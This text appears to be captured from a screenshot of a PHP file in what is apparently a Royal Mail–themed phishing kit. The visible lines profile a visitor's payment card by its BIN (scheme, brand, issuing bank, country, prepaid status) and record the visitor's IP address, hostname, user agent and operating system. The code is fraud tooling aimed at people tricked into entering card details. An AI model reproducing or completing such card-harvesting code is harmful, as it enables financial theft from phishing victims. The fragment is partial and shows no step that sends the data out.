 ~/.cache/.fr-k8YEti/RoyalMail/Complete.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.php Book.php Complete.php
28 $ip = $_SERVER['REMOTE_ADDR'];
29 $ccc = bankDetails($bin);
30 $scheme = strtoupper($ccc['scheme']);
31 $type = strtoupper($ccc['type']);
32 $brand = strtoupper($ccc['brand']);
33 $bank = strtoupper($ccc['bank']['name']);
34 $bin = strtoupper($ccc['bin']);
35 $country = strtoupper($ccc['country']['alpha2']);
36 if ($ccc['prepaid'] == true)
37 {
38 $prepaid = strtoupper('Prepaid');
39 }
40 else
41 {
42 $prepaid = strtoupper('Non-Prepaid');
43 }
44 $ccinfo = "$bin | $scheme | $type | $brand | $bank";
45 $hostname = gethostbyaddr($ip);
46 $useragent = $_SERVER['HTTP_USER_AGENT'];
47 $os = os_info($useragent);
Line 1, Column 1 Spaces: 4 PHP